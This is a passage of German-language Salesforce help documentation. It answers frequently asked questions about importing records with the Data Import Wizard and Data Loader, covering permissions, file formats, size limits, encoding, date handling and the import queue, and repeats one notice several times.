Alle Benutzer in der Organisation können den Assistenten "Meine Kontakte importieren" verwenden. In Organisationen mit Enterprise, Unlimited, Performance oder Developer Edition mit aktivierten Personenaccounts können alle Benutzer den Assistenten "Meine Personenaccounts importieren" verwenden.

Nur ein Administrator kann den organisationsübergreifenden Datenimport-Assistenten verwenden, um Accounts, Kontakte, Leads, Lösungen oder benutzerdefinierte Objekte für mehrere Benutzer gleichzeitig zu importieren. In der Personal Edition ist der Datenimport-Assistent nicht verfügbar. In der Contact Manager Edition sind Leads und Lösungen im Datenimport-Assistenten nicht verfügbar. In der Group Edition sind Lösungen im Datenimport-Assistenten nicht verfügbar.

Wichtig: Salesforce hat die einzelnen Import-Assistenten für Accounts, Kontakte und andere Objekte durch den Datenimport-Assistenten ersetzt. Die einzelnen Importassistenten werden in kleinen Popup-Fenstern geöffnet, während der Datenimport-Assistent in einem vollständigen Browserfenster geöffnet wird und am Ende des URL "dataimporter.app" aufweist. Geben Sie unter "Setup" im Feld *Schnellsuche* den Text Datenimport-Assistent ein und wählen Sie dann **Datenimport-Assistent** aus. Die angezeigten Optionen sind von Ihren Berechtigungen abhängig.

# <span id="page-789-0"></span>Welche Berechtigungen benötige ich für den Datensatzimport?

# Data Loader

Für das Importieren von Datensätzen mit Data Loader sind diese Berechtigungen erforderlich.

- **•** "Lesen", "Erstellen", "Bearbeiten" und "Löschen" für die Objekte
- **•** "API aktiviert"
- **•** "Endgültiges Löschen der API für Massenvorgänge" (nur wenn Sie Data Loader so konfigurieren, dass die Bulk-API zum endgültigen Löschen von Datensätzen verwendet wird)

## Datenimport-Assistent








Wichtig: Salesforce hat die einzelnen Import-Assistenten für Accounts, Kontakte und andere Objekte durch den Datenimport-Assistenten ersetzt. Die einzelnen Importassistenten werden in kleinen Popup-Fenstern geöffnet, während der Datenimport-Assistent in einem vollständigen Browserfenster geöffnet wird und am Ende des URL "dataimporter.app" aufweist. Geben Sie unter "Setup" im Feld *Schnellsuche* den Text Datenimport-Assistent ein und wählen Sie dann **Datenimport-Assistent** aus. Die angezeigten Optionen sind von Ihren Berechtigungen abhängig.

## Welche Dateiformate unterstützen die Importassistenten?

Kontakte und Geschäftsaccounts können Sie direkt aus einer ACT!- oder Outlook-Datei oder auch aus jeder CSV-Datei (trennzeichengetrennte Werte) importieren, wie sie etwa in GoldMine oder in Excel erstellt werden kann. Leads, Lösungen, benutzerdefinierte Objekte oder Personenaccounts können aus jeder CSV-Datei importiert werden.

Anmerkung: Wenn Kommata für Ihr Gebietsschema ungeeignet sind, verwenden Sie einen Tabulator oder ein anderes Trennzeichen.

## Welche Daten können importiert werden?

Folgende Datensätze können Sie mithilfe von Importassistenten importieren:

#### **Kontakte und Geschäftsaccounts**

Verwenden Sie den Assistenten "Meine Kontakte importieren" und den Datenimport-Assistenten, um Kontakte und Geschäftsaccounts zu importieren.

Bei der Professional, Enterprise, Unlimited, Performance und Developer Edition können Sie auch Kontakt- und Geschäftsaccountnotizen importieren.

#### **Personenaccounts**

Bei der Enterprise, Unlimited, Performance und Developer Edition können Sie mithilfe des Assistenten "Meine Personenaccounts importieren" die Personenaccounts importieren, deren Inhaber Sie sind. Administratoren können mithilfe des Assistenten "Personenaccounts meines Unternehmens importieren" Personenaccounts für mehrere Benutzer importieren.

#### **Leads**

Leads können in Organisationen der Professional, Enterprise, Unlimited, Performance und Developer Edition mithilfe des Datenimport-Assistenten importiert werden.

#### **Lösungen**

Lösungen können in Organisationen der Professional, Enterprise, Unlimited, Performance und Developer Edition mithilfe des Datenimport-Assistenten importiert werden.

#### **Benutzerdefinierte Objekte**

Benutzerdefinierte Objekte können in Organisationen der Contact Manager, Group, Professional, Enterprise, Unlimited, Performance und Developer Edition mithilfe des Datenimport-Assistenten importiert werden.

Sie können Werte nur in ein Feld importieren, wenn Sie Lese- und Bearbeitungszugriff haben. Der Feldzugriff ist von den Benutzerberechtigungen, den Seitenlayoutzuordnungen und den Einstellungen für die Feldebenensicherheit abhängig.

Importassistenten für andere Datensätze stehen nicht zur Verfügung.

Wichtig: Salesforce hat die einzelnen Import-Assistenten für Accounts, Kontakte und andere Objekte durch den Datenimport-Assistenten ersetzt. Die einzelnen Importassistenten werden in kleinen Popup-Fenstern geöffnet, während der Datenimport-Assistent in einem vollständigen Browserfenster geöffnet wird und am Ende des URL "dataimporter.app" aufweist. Geben Sie unter "Setup" im Feld *Schnellsuche* den Text Datenimport-Assistent ein und wählen Sie dann **Datenimport-Assistent** aus. Die angezeigten Optionen sind von Ihren Berechtigungen abhängig.

## Gelten bei Importdaten Einschränkungen bezüglich der Größe?

Ja. Die Importdatei kann nicht größer als 100 MB sein. Die einzelnen Datensätze in der Datei dürfen eine Größe von 400 MB nicht überschreiten. Ferner darf jede importierte Notiz und jede importierte Beschreibung 32 KB nicht überschreiten. Beschreibungen von über 32 KB werden abgeschnitten.

Zusätzlich zu den Begrenzungen für Importdateien unterliegt der Importvorgang auch den allgemeinen Speicherbegrenzungen Ihres Unternehmens. Beachten Sie, dass die Größe der Importdatei nicht direkt dem Speicherplatzbedarf dieser Datensätze entspricht. So werden mit einer 50 MB großen Importdatei nicht zwingend 50 MB an Daten in Salesforce erstellt.

Wichtig: Salesforce hat die einzelnen Import-Assistenten für Accounts, Kontakte und andere Objekte durch den  $\blacksquare$ Datenimport-Assistenten ersetzt. Die einzelnen Importassistenten werden in kleinen Popup-Fenstern geöffnet, während der Datenimport-Assistent in einem vollständigen Browserfenster geöffnet wird und am Ende des URL "dataimporter.app" aufweist. Geben Sie unter "Setup" im Feld *Schnellsuche* den Text Datenimport-Assistent ein und wählen Sie dann **Datenimport-Assistent** aus. Die angezeigten Optionen sind von Ihren Berechtigungen abhängig.

## Warum kann ich mich nicht bei Data Loader anmelden?

Wenn Sie Probleme bei der Anmeldung bei Data Loader haben, versuchen Sie es mit folgenden Lösungswegen.

- **•** Hängen Sie ein Sicherheitstoken an Ihr Kennwort für die Anmeldung bei Data Loader an.
- **•** Ändern Sie den Server-Host so, dass er auf den entsprechenden Server Data Loader verweist. Führen Sie dazu folgende Schritte aus:
	- **1.** Starten Sie den Data Loader.
	- **2.** Navigieren Sie zu **Einstellungen** > **Einstellungen**.
	- **3.** Legen Sie Serverhost auf https://*IhreInstanz*.salesforce.com/ fest, wobei *Instanz\_Name* die von Ihnen verwendete Salesforce-Instanz ist.
	- **4.** Klicken Sie auf **OK**, um Ihre Einstellungen zu speichern.
- **•** Fragen Sie Ihren Administrator, ob Sie hinter einem Proxy-Server arbeiten. Falls ja, passen Sie Ihre Data Loader-Einstellungen entsprechend an. Wenn Sie APIs verwenden, die sich hinter einem Proxy-Server befinden, verhindert der Proxy-Server, dass die APIs eine Verbindung mit Salesforce-Servern herstellen. Im Anmeldeverlauf werden keine Informationen zu den APIs angezeigt.

**•** Versuchen Sie, sich an einem anderen Computer anzumelden, um zu überprüfen, dass das Problem nicht durch die lokalen Geräteeinstellungen verursacht wird.

#### SIEHE AUCH:

[Zurücksetzen Ihres Sicherheitstokens](#page-88-0) [Festlegen vertrauenswürdiger IP-Bereiche für Ihre Organisation](#page-904-0)

## Warum importiert Data Loader keine Sonderzeichen?

Wenn Data Loader keine Sonderzeichen, wie ö, ñ oder é, importiert, ist Ihre Quelldatendatei möglicherweise nicht ordnungsgemäß kodiert. So können Sie sicherstellen, dass die Datei ordnungsgemäß kodiert ist:

- **1.** Nehmen Sie alle etwaigen Änderungen an Ihrer Quelldatendatei im .xls-Format vor.
- 2. Speichern Sie in Microsoft® Excel® eine Kopie Ihrer Datei als Unicode-Textdatei.
- **3.** Öffnen Sie die soeben gespeicherte Unicode-Textdatei mit einem Text-Editor.
- **4.** Klicken Sie auf **Datei** > **Speichern unter**, um die folgenden Dateieinstellungen zu ändern:
	- **•** Dateinamenerweiterung: *.csv*
	- **•** Dateityp: **Alle Dateien**
	- **•** Kodierung: **UTF-8**
- **5.** Klicken Sie auf **Speichern** und schließen Sie die Datei.

Anmerkung: Öffnen Sie die Datei erst, nachdem Sie die Einstellungen gespeichert haben. Anderenfalls werden möglicherweise die Kodierungsänderungen wieder rückgängig gemacht.

**6.** Importieren Sie die Datei ganz normal mit Data Loader und wählen Sie die neu erstellte .csv-Datei aus.

## Kann ich in benutzerdefinierte Felder importieren?

Ja. Der Administrator muss die benutzerdefinierten Felder vor dem Importvorgang erstellen.

Bei Kontrollkästchenfeldern werden Datensätze mit dem Wert 1 im Feld als aktiviert importiert, während der Wert 0 zu deaktivierten Feldern führt.

SIEHE AUCH:

[Importieren von Datensätzen](#page-706-0)

## Kann ich in Felder importieren, die sich nicht auf meinem Seitenlayout befinden?

Nein. Sie können Werte nur in ein Feld importieren, wenn Sie Lese- und Bearbeitungszugriff haben. Der Feldzugriff ist von den Benutzerberechtigungen, den Seitenlayoutzuordnungen und den Einstellungen für die Feldebenensicherheit abhängig.

Wichtig: Salesforce hat die einzelnen Import-Assistenten für Accounts, Kontakte und andere Objekte durch den Datenimport-Assistenten ersetzt. Die einzelnen Importassistenten werden in kleinen Popup-Fenstern geöffnet, während der Datenimport-Assistent in einem vollständigen Browserfenster geöffnet wird und am Ende des URL "dataimporter.app" aufweist. Geben Sie unter "Setup" im Feld *Schnellsuche* den Text Datenimport-Assistent ein und wählen Sie dann **Datenimport-Assistent** aus. Die angezeigten Optionen sind von Ihren Berechtigungen abhängig.

## Kann ich Daten in ein Auswahllistenfeld importieren, wenn die Werte nicht übereinstimmen?

Es wird empfohlen, dass Sie Ihre Daten in vorhandene Auswahllisten importieren, wenn diese Auswahllisten die Daten richtig darstellen, auch wenn die genauen Werte nicht übereinstimmen. Die Importassistenten warnen Sie vor dem Importieren neuer Auswahllistenwerte. Allerdings akzeptieren die Assistenten auch dann alle Werte für ein Auswahllistenfeld, wenn der Wert nicht vordefiniert ist. Der Administrator kann die Auswahlliste später bearbeiten, damit die erforderlichen Werte enhalten sind. Beachten Sie, dass die Importassistenten den Import von mehr als 100 neuen Werten für Auswahllisten oder Auswahllisten mit Mehrfachauswahl für beliebige Felder während eines einzelnen Importvorgangs nicht zulassen.

 $\mathbf \Omega$ Wichtig: Salesforce hat die einzelnen Import-Assistenten für Accounts, Kontakte und andere Objekte durch den Datenimport-Assistenten ersetzt. Die einzelnen Importassistenten werden in kleinen Popup-Fenstern geöffnet, während der Datenimport-Assistent in einem vollständigen Browserfenster geöffnet wird und am Ende des URL "dataimporter.app" aufweist. Geben Sie unter "Setup" im Feld *Schnellsuche* den Text Datenimport-Assistent ein und wählen Sie dann **Datenimport-Assistent** aus. Die angezeigten Optionen sind von Ihren Berechtigungen abhängig.

## Kann ich importierte Daten löschen, wenn ich einen Fehler mache?

Ihr Administrator kann unter "Setup" im Feld Schnellsuche den Text *Datensätze massenlöschen* eingeben und dann auf **Datensätze massenlöschen** klicken, um die von Ihnen fälschlich importierten Accounts, Kontakte, Leads oder Lösungen zu löschen. Irrtümlich importierte benutzerdefinierte Objekte können nicht per Massenvorgang gelöscht werden.

Solange der organisationsweite Import noch nicht verarbeitet wird, können Sie einen Import aus der Importwarteschlange heraus abbrechen. Geben Sie unter "Setup" im Feld Schnellsuche den Text *Importe* ein und wählen Sie dann **Importe** aus. Die Importwarteschlange steht bei der Personal Edition nicht zur Verfügung.

## Wie kann ich Datensätze mithilfe des Datenimportassistenten aktualisieren?

Mit dem Datenimport-Assistenten können Sie Leads, Kontakte oder Accounts aktualisieren, wobei die ID des Datensatzes als eindeutiger Kennzeichner fungiert. Diese Schritte gelten nicht für benutzerdefinierte Objekte.

Anmerkung: Für diese Schritte wird vorausgesetzt, dass Sie über Salesforce-Kenntnisse auf Administratorniveau verfügen.

Bereiten Sie die zu aktualisierenden Daten vor, bevor Sie beginnen.

- **1.** Erstellen Sie einen tabellarischen Bericht für die zu aktualisierenden Datensätze, der die Datensatz-ID und die zu aktualisierenden Felder enthält.
- **2.** Speichern Sie den Bericht zu Sicherungszwecken lokal als .csv-Datei.
- **3.** Klicken Sie auf **Speichern unter**, um eine neue Version der .csv-Datei zu erstellen und Ihre Änderungen an den Daten vorzunehmen.
- **4.** Klicken Sie auf **Speichern**.

Importieren Sie nach der Aktualisierung des Berichts die .csv-Datei in Salesforce. Die Schritte variieren abhängig davon, welche Datensätze Sie importieren.

#### Aktualisieren von Leads

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Datenimport-Assistent*, wählen Sie dann **Datenimport-Assistent** aus und klicken Sie auf **Assistenten starten!**.
- **2.** Klicken Sie auf **Leads**.
- **3.** Klicken Sie auf **Bestehende Datensätze aktualisieren**.
- **4.** Wählen Sie unter "Übereinstimmungstyp" die Option **Salesforce-ID** aus. Klicken Sie auf **Weiter**.
- **5.** Wählen Sie **Vorhandene Leadwerte überschreiben**.
- **6.** Ordnen Sie das Feld Lead-ID der Spalte "Lead-ID" in Ihrer lokalen Datei zu und ordnen Sie alle anderen Feldern zu.
- **7.** Überprüfen Sie die Einstellungen und klicken Sie auf **Jetzt importieren!**.

### Aktualisieren von Accounts oder Kontakten

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Datenimport-Assistent*, wählen Sie dann **Datenimport-Assistent** aus und klicken Sie auf **Assistenten starten!**.
- **2.** Klicken Sie auf **Accounts und Kontakte**.
- **3.** Klicken Sie auf **Bestehende Datensätze aktualisieren**.
- **4.** Wählen Sie unter "Kontakt-Übereinstimmungstyp" die Option **Salesforce-ID** aus. Der Wert für "Account-Übereinstimmungstyp" entspricht automatisch dem für "Kontakt-Übereinstimmungstyp". Klicken Sie auf **Weiter**.
- **5.** Ordnen Sie das Feld Kontakt-ID der Spalte "Kontakt-ID" in Ihrer lokalen Datei zu und ordnen Sie die anderen Kontaktfelder zu. Klicken Sie auf **Weiter**.
- **6.** Ordnen Sie die Felder für Kontakt-Telefon und Adresse zu. Klicken Sie auf **Weiter**.
- **7.** Wählen Sie **Accountwerte überschreiben** aus, ordnen Sie das Feld Account-ID der Spalte "Account-ID" in Ihrer lokalen Datei zu und ordnen Sie die anderen Accountfelder zu.
- **8.** Laden Sie die zu importierende CSV-Datei hoch.
- **9.** Ordnen Sie die zusätzlichen Importfelder zu und klicken Sie auf **Weiter**.
- **10.** Klicken Sie auf **Jetzt importieren!**.

Der Datenimport-Assistent ordnet die Datensatz-IDs in Ihrer Datei den Datensatz-IDs in Salesforce zu und aktualisiert die zugeordneten Felder.

#### SIEHE AUCH:

#### [Datenimport-Assistent](#page-740-0)

## Warum werden Datumsfelder nicht richtig importiert, wenn ich Data Loader verwende?

Beim Importieren von Datumsfeldern mit Data Loader werden manchmal Datumswerte nicht korrekt importiert, da Data Loader das in der importierten .csv-Datei angegebene Datum in die Zeitzone GMT konvertiert. Wenn die Zeitzone Ihres Computers nicht GMT ist oder wenn die Uhr Ihres Computers auf Sommerzeit umgestellt wird, können sich die Datumswerte um einen Tag verschieben.

Um zu verhindern, dass Data Loader bei der Konvertierung in GMT das Datum anpasst, müssen Sie das Format von Zellen mit Datumswerten direkt so ändern, dass es der nativen Zeitzone entspricht.

- **1.** Öffnen Sie die .csv-Datei in Microsoft® Excel® .
- **2.** Fügen Sie in jeder Zelle, in die Datumswerte eingegeben wurden, Stundenwerte hinzu, die der nativen Zeitzone entsprechen. Hier ein Beispiel: Wenn das Datum der 9. Juni 2011 und die Zeitzone GMT+8 ist, geben Sie ein: *9. Juni 2011 8:00*. Excel formatiert diese Eingabe um in 09.06.2011 08:00:00.
- **3.** Klicken Sie mit der rechten Maustaste in die Zelle, in die Sie Datumswerte eingegeben haben, und klicken Sie auf **Zellen formatieren**.
- **4.** Klicken Sie auf **Zahlen** > **Benutzerdefiniert**.
- **5.** Geben Sie unter Typ ein: *JJJJ-mm-ttThh:mm:ss.ssZ*. Wenn die Zelle *09.06.2011 08:00:00* lautete, lautet sie nun 2011-06-Do08:00:00.00Z .

# Was wird in der Importwarteschlange angezeigt?

Geben Sie unter "Setup" im Feld Schnellsuche den Text *Importe* ein und wählen Sie dann **Importe** aus. In der Importwarteschlange werden alle noch nicht verarbeiteten Dateien angezeigt, die Sie mit dem Datenimport-Assistenten unter "Setup" eingereicht haben. Bei jeder Datei werden das Datum des Einreichens, der Status und eine Einschätzung der Verarbeitungszeit angezeigt. Klicken Sie auf **Entf**, um den Importvorgang einer Datei abzubrechen, die noch nicht verarbeitet wurde. Die Importwarteschlange steht bei der Personal Edition nicht zur Verfügung.

Wichtig: Salesforce hat die einzelnen Import-Assistenten für Accounts, Kontakte und andere Objekte durch den Datenimport-Assistenten ersetzt. Die einzelnen Importassistenten werden in kleinen Popup-Fenstern geöffnet, während der Datenimport-Assistent in einem vollständigen Browserfenster geöffnet wird und am Ende des URL "dataimporter.app" aufweist. Geben Sie unter "Setup" im Feld *Schnellsuche* den Text Datenimport-Assistent ein und wählen Sie dann **Datenimport-Assistent** aus. Die angezeigten Optionen sind von Ihren Berechtigungen abhängig.

# Wie lange dauert der Import einer Datei?

Beim Importassistenten für einzelne Benutzer hängt die erforderliche Zeit von der Menge der Daten ab, wobei die durchschnittliche Dauer lediglich einige Minuten beträgt.

Die Importassistenten für Administratoren arbeiten asynchron und Sie erhalten nach erfolgreichem Importvorgang eine Benachrichtigungs-E-Mail. Asynchrone Importvorgänge können von wenigen Minuten bis über 24 Stunden in Anspruch nehmen.

Außer bei der Personal Edition können Administratoren auch die Importwarteschlange prüfen, um den Status von Importdateien anzuzeigen. Geben Sie unter "Setup" im Feld Schnellsuche den Text *Importe* ein und wählen Sie dann **Importe** aus. Zum Beschleunigen von Importvorgängen empfiehlt es sich, die Anweisungen unter [Importieren von Datensätzen](#page-706-0) auf Seite 701 zu beachten.

Wichtig: Salesforce hat die einzelnen Import-Assistenten für Accounts, Kontakte und andere Objekte durch den Datenimport-Assistenten ersetzt. Die einzelnen Importassistenten werden in kleinen Popup-Fenstern geöffnet, während der Datenimport-Assistent in einem vollständigen Browserfenster geöffnet wird und am Ende des URL "dataimporter.app" aufweist. Geben Sie unter "Setup" im Feld *Schnellsuche* den Text Datenimport-Assistent ein und wählen Sie dann **Datenimport-Assistent** aus. Die angezeigten Optionen sind von Ihren Berechtigungen abhängig.

## Warum kann es beim Importieren meiner Datei zu Verzögerungen kommen?

Um die Menge an Importvorgängen zu verwalten und sicherzustellen, dass alle Benutzer von einer maximalen Leistung profitieren, werden organisationsübergreifende Importdateien im asynchronen Modus verarbeitet. Dies bedeutet, dass die Dateien eine gesteuerte Warteschlange passieren und importiert werden, wenn die Daten am besten vom System verwaltet werden könnnen. Allerdings nehmen organisationsübergreifende Importvorgänge maximal 24 Stunden in Anspruch. Sie erhalten eine Benachrichtigungs-E-Mail, wenn der Importvorgang abgeschlossen ist.

## Kann ich Beträge in verschiedenen Währungen importieren?

